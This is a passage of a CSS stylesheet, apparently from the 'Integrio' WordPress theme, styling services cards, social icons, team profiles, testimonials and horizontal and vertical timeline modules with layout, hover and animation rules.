  margin-top: 5px;
}
.integrio_module_services_4 .services_content-wrap {
  opacity: 0;
  transition: 0.4s;
  margin-bottom: -28%;
}
.integrio_module_services_4 .services_content {
  margin-top: 10px;
}
.integrio_module_services_4 .services_link-wrapper {
  margin-top: 10px;
}
.integrio_module_services_4 .services_link {
  position: relative;
  z-index: 1;
  font-size: 13px;
  font-weight: 700;
  line-height: 32px;
  text-transform: uppercase;
  padding-left: 24px;
}
.integrio_module_services_4 .services_link:before {
  content: "\f143";
  font-family: flaticon;
  position: absolute;
  z-index: 1;
  left: 0;
  opacity: 1;
  transform: translateX(0);
  transition: transform 0.4s, opacity 0.4s;
}
.integrio_module_services_4 .services_link:hover {
  padding-left: 0;
}
.integrio_module_services_4 .services_link:hover:before {
  opacity: 0;
  transform: translateX(-10px);
}
.integrio_module_services_4 .services_link-container {
  color: unset;
}
.integrio_module_services_4:hover:not(.add_shadow) {
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
}
.integrio_module_services_4:hover {
  border-color: transparent;
}
.integrio_module_services_4:hover .services_wrapper {
  transform: translateY(-35%);
}
.integrio_module_services_4:hover .services_icon-wrap {
  opacity: 0;
}
.integrio_module_services_4:hover .services_content-wrap {
  opacity: 1;
}

/* ==================== ##Services 5 ==================== */
.integrio_module_services_5 .services_wrapper {
  position: relative;
  z-index: 1;
  overflow: hidden;
  padding: 30px 40px;
  border-radius: 5px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.3);
}
.integrio_module_services_5 .services_title {
  font-size: 30px;
  font-weight: 700;
  line-height: 42px;
  margin-bottom: 16px;
  color: #ffffff;
}
.integrio_module_services_5 .services_content {
  font-size: 16px;
  margin-bottom: 35px;
  color: #ffffff;
  opacity: 0;
  transition: 0.4s;
}
.integrio_module_services_5 .services_button {
  display: block;
  font-size: 20px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  color: #ffffff;
  text-align: center;
  margin-bottom: 5px;
}
.integrio_module_services_5 .services_button:hover {
  background: #ffffff;
  color: #232323;
}
.integrio_module_services_5 .services_front-bg, .integrio_module_services_5 .services_back-bg {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
  transition: 0.4s;
}
.integrio_module_services_5 .services_front-bg {
  opacity: 1;
}
.integrio_module_services_5 .services_back-bg {
  opacity: 0;
}
.integrio_module_services_5 .services_wrapper:hover .services_front-bg {
  opacity: 0;
}
.integrio_module_services_5 .services_wrapper:hover .services_back-bg {
  opacity: 1;
}
.integrio_module_services_5 .services_wrapper:hover .services_content {
  opacity: 1;
}

/* ==================== ##Circuit Services ==================== */
.integrio_module_circuit_services .services_wrapper {
  position: relative;
  z-index: 1;
  height: 0;
  padding-top: 100%;
}
.integrio_module_circuit_services .services_wrapper:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 10%;
  top: 10%;
  width: 80%;
  height: 80%;
  border-radius: 50%;
  border: 1px solid #dee1ed;
}
.integrio_module_circuit_services .services_item-icon {
  position: absolute;
  z-index: 1;
  left: 41%;
  top: 41%;
  width: 18%;
  height: 18%;
  max-width: 100px;
  max-height: 100px;
  font-size: 40px;
  border-radius: 50%;
  box-shadow: 0px 6px 13px rgba(145, 145, 145, 0.2);
  cursor: pointer;
  transition: 0.3s;
}
.integrio_module_circuit_services .services_item-icon:before, .integrio_module_circuit_services .services_item-icon:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: 0.6s;
  border-radius: 50%;
  background: #ffffff;
}
.integrio_module_circuit_services .services_item-icon:after {
  opacity: 0;
}
.integrio_module_circuit_services .services_item-icon .services_icon {
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
  position: absolute;
  z-index: 1;
  transition: 0.6s;
  line-height: 1;
}
.integrio_module_circuit_services .services_item-icon .services_icon-grad2 {
  opacity: 0;
  color: #ffffff;
}
.integrio_module_circuit_services .services_item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 25% 29%;
  display: flex;
  flex-direction: column;
  text-align: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.6s;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon:before {
  opacity: 0;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon:after {
  opacity: 1;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad1 {
  opacity: 0;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad2 {
  opacity: 1;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon + .services_item-content {
  opacity: 1;
  visibility: visible;
}
.integrio_module_circuit_services .services_subtitle {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 800;
  text-transform: uppercase;
}
.integrio_module_circuit_services .services_title {
  margin-bottom: 2px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 600;
}
.integrio_module_circuit_services.tablet_resp .services_descr {
  display: none;
}
.integrio_module_circuit_services.tablet_resp .services_title {
  margin-bottom: 0;
  font-size: 22px;
}
.integrio_module_circuit_services.tablet_resp .services_icon {
  font-size: 75%;
}
.integrio_module_circuit_services.mobile_resp .services_title {
  margin-bottom: 0;
  font-size: 18px;
  line-height: 26px;
}
.integrio_module_circuit_services.mobile_resp .services_subtitle {
  font-size: 13px;
}
.integrio_module_circuit_services.mobile_resp .services_icon {
  font-size: 55%;
}
.integrio_module_circuit_services.mobile_resp .services_descr {
  display: none;
}

@keyframes circuit_service_hexagon_1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes circuit_service_hexagon_2 {
  0% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(540deg);
  }
}
@-moz-document url-prefix() {
  .services_icon-grad1,
.services_icon-grad2 {
    -webkit-text-fill-color: initial;
  }
}
/* ==================== ##Social Icons ==================== */
.integrio_module_social {
  margin-left: -7px;
  margin-right: -7px;
}
.integrio_module_social .soc_icon {
  display: inline-block;
  margin-left: 7px;
  margin-right: 7px;
  margin-bottom: 14px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.integrio_module_social .soc_icon:hover {
  transform: translateY(-5px);
}
.integrio_module_social.with_bg .soc_icon {
  width: 30px;
  height: 30px;
}
.integrio_module_social.add_box_shadow .soc_icon {
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.integrio_module_social .fa.fa-facebook:hover, .integrio_module_social .fa.fa-facebook-square:hover, .integrio_module_social .fa.fa-facebook-official:hover {
  color: #3b5998;
}
.integrio_module_social .fa.fa-google-plus-square:hover, .integrio_module_social .fa.fa-google-plus:hover, .integrio_module_social .fa.fa-google-plus-official:hover {
  color: #db4437;
}
.integrio_module_social .fa.fa-twitter:hover, .integrio_module_social .fa.fa-twitter-square:hover {
  color: #1da1f2;
}
.integrio_module_social .fa.fa-linkedin:hover, .integrio_module_social .fa.fa-linkedin-square:hover {
  color: #007bb5;
}
.integrio_module_social .fa.fa-pinterest:hover, .integrio_module_social .fa.fa-pinterest-p:hover {
  color: #bd081c;
}
.integrio_module_social .fa.fa-instagram:hover {
  color: #c32aa3;
}

/* ==================== ##Spacing ==================== */
.integrio_module_spacing.responsive_active .spacing_size {
  display: none;
}
.integrio_module_spacing.responsive_active .spacing_size.spacing_size-initial {
  display: block;
}

/* ==================== ##Team ==================== */
.wgl_module_team {
  position: relative;
  z-index: 1;
}
.wgl_module_team .team-item_wrap {
  transition: 0.4s;
  border-radius: 5px;
}
.wgl_module_team .team-item {
  float: left;
  box-sizing: border-box;
}
.wgl_module_team .team-item_content {
  position: relative;
  z-index: 1;
}
.wgl_module_team .team-image {
  position: relative;
  z-index: 1;
  width: 100%;
  overflow: hidden;
}
.wgl_module_team .team-image img {
  border-radius: 5px;
  transition: 0.4s;
}
.wgl_module_team .team-item_info {
  margin-top: 24px;
  padding: 0 28px 28px;
}
.wgl_module_team .team-title {
  margin-bottom: 0;
  font-size: 24px;
  line-height: 1.25;
  font-weight: 700;
}
.wgl_module_team .team-title a {
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
.wgl_module_team .team-info_icons {
  position: absolute;
  z-index: 1;
  width: max-content;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 10px);
  text-align: center;
  transition: 0.5s;
  border-radius: 5px 5px 0 0;
  padding: 0 10px;
  opacity: 0;
}
.wgl_module_team .team-icon {
  width: 35px;
  height: 37px;
  line-height: 37px;
  font-size: 13px;
  border-radius: unset;
  opacity: 0;
  transform: translateY(100%);
  color: #ffffff;
}
.wgl_module_team .team-icon:before {
  transition: 0.4s;
}
.wgl_module_team .team-icon:hover {
  color: #ffffff;
}
.wgl_module_team .team-icon:hover:before {
  opacity: 0.7;
}
.wgl_module_team .team-item:hover .team-item_wrap,
.wgl_module_team .team-item.slick-center .team-item_wrap {
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.wgl_module_team .team-item:hover .team-image img,
.wgl_module_team .team-item.slick-center .team-image img {
  border-radius: 5px 5px 0 0;
}
.wgl_module_team .team-item:hover .team-info_icons,
.wgl_module_team .team-item.slick-center .team-info_icons {
  opacity: 1;
  transform: translate(-50%, 0);
}
.wgl_module_team .team-item:hover .team-icon,
.wgl_module_team .team-item.slick-center .team-icon {
  opacity: 1;
  transform: translateY(0);
}
.wgl_module_team .team-item:hover .team-icon:nth-child(1),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(1) {
  transition: all 0.3s, transform 0.3s 0s, opacity 0.3s 0s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(2),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(2) {
  transition: all 0.3s, transform 0.3s 0.15s, opacity 0.3s 0.15s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(3),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(3) {
  transition: all 0.3s, transform 0.3s 0.3s, opacity 0.3s 0.3s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(4),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(4) {
  transition: all 0.3s, transform 0.3s 0.45s, opacity 0.3s 0.45s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(5),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(5) {
  transition: all 0.3s, transform 0.3s 0.6s, opacity 0.3s 0.6s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(6),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(6) {
  transition: all 0.3s, transform 0.3s 0.75s, opacity 0.3s 0.75s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(7),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(7) {
  transition: all 0.3s, transform 0.3s 0.9s, opacity 0.3s 0.9s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(8),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(8) {
  transition: all 0.3s, transform 0.3s 1.05s, opacity 0.3s 1.05s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(9),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(9) {
  transition: all 0.3s, transform 0.3s 1.2s, opacity 0.3s 1.2s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(10),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(10) {
  transition: all 0.3s, transform 0.3s 1.35s, opacity 0.3s 1.35s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(11),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(11) {
  transition: all 0.3s, transform 0.3s 1.5s, opacity 0.3s 1.5s;
}
.wgl_module_team .team-department {
  font-size: 14px;
  line-height: 1.4;
  font-weight: 700;
  color: #989898;
  margin-top: 12px;
  text-transform: uppercase;
}
.wgl_module_team .team-item_excerpt {
  position: relative;
  z-index: 1;
  font-size: 14px;
  line-height: 1.71;
  color: #8a8a8a;
  overflow: hidden;
}
.wgl_module_team.team-col_1 .team-item {
  width: 100%;
}
.wgl_module_team.team-col_2 .team-item {
  width: 50%;
}
.wgl_module_team.team-col_2 .team-item:nth-child(2n+1) {
  clear: left;
}
.wgl_module_team.team-col_3 .team-item {
  width: 33.3333333%;
}
.wgl_module_team.team-col_3 .team-item:nth-child(3n+1) {
  clear: left;
}
.wgl_module_team.team-col_4 .team-item {
  width: 25%;
}
.wgl_module_team.team-col_4 .team-item:nth-child(4n+1) {
  clear: left;
}
.wgl_module_team.team-col_5 .team-item {
  width: 20%;
}
.wgl_module_team.team-col_5 .team-item:nth-child(5n+1) {
  clear: left;
}
.wgl_module_team .integrio_module_carousel-wrapper .integrio_module_carousel {
  margin-left: 0;
  margin-right: 0;
}
.wgl_module_team .integrio_module_carousel-wrapper .integrio_module_carousel .team-item:not(:first-child) {
  clear: none;
}
.wgl_module_team .integrio_module_carousel-wrapper .integrio_carousel_slick {
  padding-top: 20px;
}
.wgl_module_team:after {
  content: "";
  display: block;
  clear: both;
}

/* ###   Single team   ### */
.single-team .page-header {
  margin-bottom: 50px !important;
}
.single-team .single_team_page .team-single_wrapper {
  display: flex;
  position: relative;
  z-index: 1;
  align-items: center;
  margin-bottom: 30px;
  margin-top: 55px;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
  border-radius: 5px;
  padding-bottom: 20px;
}
.single-team .single_team_page .team-image_wrap {
  margin-left: 85px;
}
.single-team .single_team_page .team-image {
  max-width: 470px;
  transform: translateY(-55px);
}
.single-team .single_team_page .team-image img {
  position: relative;
  border-radius: 5px;
}
.single-team .single_team_page .team-info_wrapper {
  padding-left: 7%;
}
.single-team .single_team_page .team-title {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  font-size: 36px;
  line-height: 1.055;
}
.single-team .single_team_page .team-info_item {
  margin-bottom: 12px;
  font-size: 18px;
}
.single-team .single_team_page .team-info_item:first-child {
  margin-top: 0;
}
.single-team .single_team_page .team-info_item > * {
  display: inline;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.single-team .single_team_page .team-info_item h5 {
  font-weight: 700;
}
.single-team .single_team_page .team-info_item h5 + a span, .single-team .single_team_page .team-info_item h5 + span {
  margin-left: 11px;
}
.single-team .single_team_page .team-info_item a {
  color: inherit;
}
.single-team .single_team_page .team-info_icons {
  margin-top: 30px;
}
.single-team .single_team_page .team-info_icons .team-icon {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 38px;
  height: 38px;
  line-height: 38px;
  font-size: 17px;
  text-align: center;
  transition: 0.5s;
  border-radius: 5px;
  border: 1px solid;
  color: #ffffff;
}
.single-team .single_team_page .team-info_icons .team-icon + .team-icon {
  margin-left: 12px;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-facebook {
  background-color: #3b5998;
  border-color: #3b5998;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-twitter {
  background-color: #1da1f2;
  border-color: #1da1f2;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-linkedin, .single-team .single_team_page .team-info_icons .team-icon.fa-linkedin-square {
  background-color: #007bb5;
  border-color: #007bb5;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-pinterest, .single-team .single_team_page .team-info_icons .team-icon.fa-pinterest-p {
  background-color: #bd081c;
  border-color: #bd081c;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-instagram {
  background-color: #c32aa3;
  border-color: #c32aa3;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-google {
  background-color: #db4437;
  border-color: #db4437;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-facebook:hover {
  color: #3b5998;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-google:hover {
  color: #db4437;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-twitter:hover {
  color: #1da1f2;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-pinterest:hover, .single-team .single_team_page .team-info_icons .team-icon.fa-pinterest-p:hover {
  color: #bd081c;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-linkedin:hover {
  color: #007bb5;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-instagram:hover {
  color: #c32aa3;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon:hover {
  transform: translateY(-5px);
  background-color: transparent;
}
.single-team .single_team_page .team-single_speaches-title {
  font-weight: 400;
  margin-bottom: 30px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_item {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #dddddd;
  border-radius: 10px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_day {
  margin-bottom: 6px;
  font-size: 22px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_time {
  margin-bottom: 8px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_time,
.single-team .single_team_page .team-single_speaches-info .speech-info_desc {
  font-size: 18px;
}

/* ==================== ##Testimonials ==================== */
.integrio_module_testimonials {
  margin: 0 -15px;
}
.integrio_module_testimonials .testimonials_item_wrap {
  transition: 0.4s;
}
.integrio_module_testimonials .testimonials_item {
  position: relative;
  transform: translateY(0);
  transition: inherit;
  border-radius: 5px;
}
.integrio_module_testimonials.hover_animation .testimonials_item_wrap {
  padding-top: 20px;
}
.integrio_module_testimonials.hover_animation .testimonials_item_wrap:hover .testimonials_item {
  transform: translateY(-20px);
}
.integrio_module_testimonials .testimonials_meta_wrap {
  display: flex;
  align-items: center;
  position: relative;
  line-height: 1;
}
.integrio_module_testimonials .testimonials_image img {
  border-radius: 50%;
}
.integrio_module_testimonials .testimonials_name_wrap {
  display: flex;
  flex-direction: column;
}
.integrio_module_testimonials .testimonials_name {
  padding-bottom: 1px;
  font-size: 20px;
  line-height: 1.25;
  font-weight: 700;
}
.integrio_module_testimonials .testimonials_position {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 400;
  margin-top: 6px;
}
.integrio_module_testimonials .testimonials_quote {
  position: relative;
  z-index: 0;
}
.integrio_module_testimonials.with_bg {
  padding: 126px 100px 90px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.integrio_module_testimonials.type_inline_top .testimonials_item {
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
  margin-bottom: 30px;
  margin-top: 35px;
}
.integrio_module_testimonials.type_inline_top .testimonials_content_wrap {
  border-radius: inherit;
  background-color: #ffffff;
}
.integrio_module_testimonials.type_inline_top .testimonials_meta_wrap {
  padding: 32px 35px 30px;
  border-bottom: 1px solid #eeeeee;
}
.integrio_module_testimonials.type_inline_top .testimonials_meta_wrap:after {
  position: absolute;
  z-index: 1;
  content: "“";
  font-size: 120px;
  text-align: center;
  color: #ffffff;
  right: 35px;
  top: -35px;
  height: 72px;
  width: 72px;
  line-height: 124px;
  border-radius: 50%;
}
.integrio_module_testimonials.type_inline_top .testimonials_image {
  position: absolute;
  z-index: 1;
  top: -35px;
  left: -35px;
}
.integrio_module_testimonials.type_inline_top .testimonials_name_wrap {
  vertical-align: top;
  line-height: 1;
}
.integrio_module_testimonials.type_inline_top .testimonials_quote {
  padding: 25px 35px 30px;
  font-size: 16px;
}
.integrio_module_testimonials.type_inline_top .integrio_module_carousel .slick-slider .slick-list .testimonials_item_wrap .testimonials_item {
  box-shadow: 1px 0px 18px rgba(0, 0, 0, 0.06);
}
.integrio_module_testimonials.type_inline_top .integrio_module_carousel-wrapper {
  padding: 15px 15px 0;
}
.integrio_module_testimonials.type_inline_bottom .testimonials_item {
  overflow: hidden;
  margin-bottom: 30px;
  padding: 32px 30px 39px 60px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.integrio_module_testimonials.type_inline_bottom .testimonials_item:before {
  content: "“";
  display: block;
  position: absolute;
  z-index: -1;
  top: -10px;
  left: -10px;
  width: 75px;
  height: 100px;
  border-radius: 50%;
  padding-left: 24px;
  text-align: left;
  font-size: 135px;
  line-height: 1.4;
  font-weight: 700;
}
.integrio_module_testimonials.type_inline_bottom .testimonials_image {
  padding-right: 20px;
}
.integrio_module_testimonials.type_inline_bottom .testimonials_content_wrap {
  padding-bottom: 24px;
}
.integrio_module_testimonials.type_inline_bottom .integrio_module_carousel-wrapper {
  overflow: unset;
}
.integrio_module_testimonials.type_inline_bottom .integrio_module_carousel-wrapper .testimonials_item {
  box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
}
.integrio_module_testimonials.type_author_top .testimonials_image {
  margin-bottom: 25px;
}
.integrio_module_testimonials.type_author_top .testimonials_content_wrap {
  margin-bottom: 21px;
}
.integrio_module_testimonials.type_author_bottom .testimonials_meta_wrap {
  flex-direction: column;
  padding-top: 47px;
}
.integrio_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image {
  margin-top: -18px;
  margin-bottom: 28px;
}
.integrio_module_testimonials.type_author_bottom .integrio_module_carousel:not(.prev_next_pos_right) .integrio_carousel_slick {
  margin-left: 72px;
  margin-right: 72px;
}
.integrio_module_testimonials.type_author_bottom .integrio_module_carousel:not(.prev_next_pos_right) .integrio_carousel_slick .testimonials_item {
  padding-left: 11%;
  padding-right: 11%;
}
.integrio_module_testimonials.alignment_left {
  text-align: left;
}
.integrio_module_testimonials.alignment_left.type_author_top .testimonials_meta_wrap {
  justify-content: flex-start;
}
.integrio_module_testimonials.alignment_left.type_author_bottom .testimonials_meta_wrap {
  align-items: flex-start;
}
.integrio_module_testimonials.alignment_left.type_inline_bottom .testimonials_meta_wrap {
  justify-content: flex-start;
}
.integrio_module_testimonials.alignment_center {
  text-align: center;
}
.integrio_module_testimonials.alignment_center.type_author_top .testimonials_meta_wrap, .integrio_module_testimonials.alignment_center.type_inline_bottom .testimonials_meta_wrap {
  justify-content: center;
}
.integrio_module_testimonials.alignment_right {
  text-align: right;
}
.integrio_module_testimonials.alignment_right.type_author_top .testimonials_meta_wrap {
  justify-content: flex-end;
}
.integrio_module_testimonials.alignment_right.type_author_bottom .testimonials_meta_wrap {
  align-items: flex-end;
}
.integrio_module_testimonials.alignment_right.type_inline_bottom .testimonials_meta_wrap {
  justify-content: flex-end;
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow {
  width: 58px;
  height: 58px;
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow:after {
  font-size: 40px;
  line-height: 58px;
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow.slick-prev {
  left: 20px;
  transform: translate(0, -50%) rotate(0.5turn);
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow.slick-prev:after {
  content: "\f190";
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow.slick-next {
  right: 20px;
  transform: translate(0, -50%);
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow.slick-next:after {
  content: "\f190";
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right):hover .slick-prev {
  transform: translate(-14px, -50%) rotate(0.5turn);
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right):hover .slick-next {
  transform: translate(14px, -50%);
}
.integrio_module_testimonials:after {
  content: "";
  display: block;
  clear: both;
}

/* ==================== ##Time Line Horizontal ==================== */
.integrio_module_time_line_horizontal {
  position: relative;
  z-index: 1;
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item {
  opacity: 0;
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item .tlh_date {
  transform: translate(-50%, -20%);
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item .tlh_content {
  transform: translateY(20%);
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item.item_show {
  opacity: 1;
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item.item_show .tlh_date {
  transform: translate(-50%, 0%);
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item.item_show .tlh_content {
  transform: translateY(0%);
}
.integrio_module_time_line_horizontal .tlh_item {
  display: flex;
  align-items: center;
  position: relative;
  z-index: 1;
  padding: 0 15px;
  transition: all 0.4s, opacity 1s, transform 1s;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(odd) {
  flex-direction: column-reverse;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(odd) .tlh_date {
  bottom: 100%;
  padding-bottom: 38px;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(odd) .tlh_content {
  margin-top: 44px;
  margin-bottom: 35px;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(even) {
  flex-direction: column;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(even) .tlh_content {
  margin-top: 35px;
  margin-bottom: 44px;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(even) .tlh_date {
  top: 100%;
  padding-top: 38px;
}
@keyframes tlh_shadow_pulse {
  0% {
    box-shadow: 0px 9px 30px 0px;
  }
  50% {
    box-shadow: 0px 9px 30px 10px;
  }
  100% {
    box-shadow: 0px 9px 30px 0px;
  }
}
.integrio_module_time_line_horizontal .tlh_item:hover .tlh_check_wrap:before {
  animation: tlh_shadow_pulse 2s infinite;
}
.integrio_module_time_line_horizontal .tlh_check_wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 1;
  height: 32px;
  width: 32px;
  border-radius: 50%;
  transition: inherit;
}
.integrio_module_time_line_horizontal .tlh_check_wrap:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0.4;
  box-shadow: 0px 9px 30px 0;
}
.integrio_module_time_line_horizontal .tlh_check {
  border-radius: inherit;
  font-size: 12px;
  color: #ffffff;
}
.integrio_module_time_line_horizontal .tlh_date {
  position: absolute;
  z-index: 1;
  left: 50%;
  font-size: 24px;
  font-weight: 600;
  white-space: nowrap;
  transform: translateX(-50%);
  transition: inherit;
}
.integrio_module_time_line_horizontal .tlh_content {
  position: relative;
  z-index: 1;
  border-radius: 30px;
  padding: 34px 29px 29px;
  text-align: left;
  box-shadow: 0 15px 38px 0 rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  transition: inherit;
}
.integrio_module_time_line_horizontal .tlh_thumbnail {
  position: absolute;
  z-index: 1;
  bottom: calc(100% - 59px);
  left: calc(100% - 65px);
  min-width: 100%;
}
.integrio_module_time_line_horizontal .tlh_thumbnail img {
  max-width: 100px;
}
.integrio_module_time_line_horizontal .tlh_title {
  padding-bottom: 4px;
  font-size: 18px;
  font-weight: 700;
}
.integrio_module_time_line_horizontal .tlh_descr {
  transition: inherit;
}
.integrio_module_time_line_horizontal .tlh_hidden_placeholder {
  visibility: hidden;
}
.integrio_module_time_line_horizontal .integrio_module_carousel-wrapper {
  overflow: visible;
}
.integrio_module_time_line_horizontal .slick-list:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 102%;
  height: 2px;
  top: 50%;
  left: -1%;
  background: linear-gradient(90deg, transparent 0%, #dbe4f4 100px, #dbe4f4 calc(100% - 100px), transparent 100%);
}
.integrio_module_time_line_horizontal .slick-track {
  display: flex;
  align-items: center;
}

/* ==================== ##Time Line Vertical ==================== */
.integrio_module_time_line_vertical {
  position: relative;
  z-index: 1;
  padding: 70px 0;
}
.integrio_module_time_line_vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 100%;
  width: 2px;
  left: 50%;
  top: 0;
  margin-left: -1px;
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.15) 100px, rgba(0, 0, 0, 0.15) calc(100% - 100px), transparent 100%);
}
.integrio_module_time_line_vertical.appear_anim .time_line-item .time_line-date {
  transform: translateX(-20%);
  opacity: 0;
}
.integrio_module_time_line_vertical.appear_anim .time_line-item .time_line-check {
  opacity: 0;
}
.integrio_module_time_line_vertical.appear_anim .time_line-item .time_line-content {
  transform: translateX(20%);
  opacity: 0;
}
.integrio_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-date {
  transform: translateX(20%);
}
.integrio_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-content {
  transform: translateX(-20%);
}
.integrio_module_time_line_vertical .time_line-item {
  display: flex;
  align-items: center;
  margin-bottom: 40px;
  transition: opacity 0.5s;
}
.integrio_module_time_line_vertical .time_line-item:last-child {
  margin-bottom: 0;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) {
  flex-direction: row-reverse;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date_wrap {
  margin-right: calc( 50% - 10px);
  margin-left: 30px;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date {
  right: auto;
  left: 100%;
  padding-left: 27px;
  padding-right: 0;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-image {
  left: 0;
  right: auto;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content {
  text-align: right;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content:before {
  left: auto;
  right: 0;
}
.integrio_module_time_line_vertical .time_line-item.item_active .time_line-check i {
  opacity: 1;
  line-height: 16px;
  font-size: 11px;
  text-align: center;
}
.integrio_module_time_line_vertical .time_line-item.item_show .time_line-content, .integrio_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-content {
  opacity: 1;
  transform: translateX(0);
}
.integrio_module_time_line_vertical .time_line-item.item_show .time_line-check, .integrio_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-check {
  opacity: 1;
}
